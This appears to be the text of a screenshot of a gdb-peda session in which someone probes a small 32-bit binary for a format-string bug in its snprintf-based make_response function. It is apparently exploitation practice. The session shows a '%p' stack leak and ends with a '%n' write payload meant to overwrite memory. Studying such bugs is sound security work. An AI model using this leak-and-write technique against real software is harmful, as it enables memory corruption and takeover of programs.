 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/Desktop
2:32 PM
Breakpoint 4 at 0x8048578
gdb-peda$ r
%p%p%p%p%p
[----------------------------------registers-----------------------------------]
EAX: 0x24 ('$')
EBX: 0xf7fba000 --> 0x1a6da8
ECX: 0x0
EDX: 0x804a4a4 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xffffd0e8 --> 0xffffd108 --> 0xffffd128 --> 0x0
ESP: 0xffffd0d0 --> 0x804a480 ("0xa0x10xf7fba0000xffffd1080x804852c\n")
EIP: 0x804851f (<make_response+34>:     leave)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804850b <make_response+14>:        mov    DWORD PTR [esp+0x4],0x400
   0x8048513 <make_response+22>:        mov    DWORD PTR [esp],0x804a480
   0x804851a <make_response+29>:        call   0x80483f0 <snprintf@plt>
=> 0x804851f <make_response+34>:        leave
   0x8048520 <make_response+35>:        ret
   0x8048521 <echo>:    push   ebp
   0x8048522 <echo+1>:  mov    ebp,esp
   0x8048524 <echo+3>:  sub    esp,0x18
[------------------------------------stack-------------------------------------]
0000| 0xffffd0d0 --> 0x804a480 ("0xa0x10xf7fba0000xffffd1080x804852c\n")
0004| 0xffffd0d4 --> 0x400
0008| 0xffffd0d8 --> 0x804a080 ("%p%p%p%p%p\n")
0012| 0xffffd0dc --> 0xa ('\n')
0016| 0xffffd0e0 --> 0x1
0020| 0xffffd0e4 --> 0xf7fba000 --> 0x1a6da8
0024| 0xffffd0e8 --> 0xffffd108 --> 0xffffd128 --> 0x0
0028| 0xffffd0ec --> 0x804852c (<echo+11>:      mov    DWORD PTR [esp],0x804a480)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0804851f in make_response ()
gdb-peda$ c
0xa0x10xf7fba0000xffffd1080x804852c
%p%p%134520992x%n